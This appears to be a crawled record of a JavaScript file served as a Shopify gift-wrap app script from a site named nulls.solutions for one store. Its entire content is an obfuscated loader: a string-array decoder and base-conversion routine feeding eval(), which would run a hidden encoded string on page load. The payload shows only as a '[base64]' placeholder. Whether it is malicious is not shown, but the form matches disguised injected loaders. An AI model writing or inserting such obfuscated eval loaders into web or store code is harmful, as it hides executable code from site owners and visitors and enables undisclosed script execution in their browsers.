

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1456
content:
var _0xc37e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc37e[2][_0xc37e[1]](_0xc37e[0]);var h=g[_0xc37e[3]](0,e);var i=g[_0xc37e[3]](0,f);var j=d[_0xc37e[1]](_0xc37e[0])[_0xc37e[10]]()[_0xc37e[9]](function(a,b,c){if(h[_0xc37e[4]](b)!==-1)return a+=h[_0xc37e[4]](b)*(Math[_0xc37e[8]](e,c))},0);var k=_0xc37e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc37e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",38,"wqVBTmFij",15,4,51))